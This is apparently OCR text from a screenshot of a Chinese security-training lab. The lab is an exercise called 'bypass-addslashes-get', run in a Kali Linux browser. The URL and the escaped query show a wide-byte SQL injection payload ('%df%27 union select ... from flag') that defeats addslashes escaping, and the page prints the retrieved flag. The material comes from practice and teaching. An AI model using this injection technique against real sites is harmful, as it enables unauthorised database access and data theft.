 Google Chrome
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=32
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000115e)
Send CtrlAltDel
1
2
3
4
2
21:02
header-useragent
header-referer
header-cookie
bypass-addslashes-get
通知
192.168.5.8/practice/bypass-addslashes-get/?id=-1%df%27%20union%20sele
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
提示: 请获取数据库表中的flag值
你的用户名: 2
你的密码: flag{nispbypasskzjgood}
您输入的查询字符串被转义为:
-1�\' union select 1,2, flag from flag--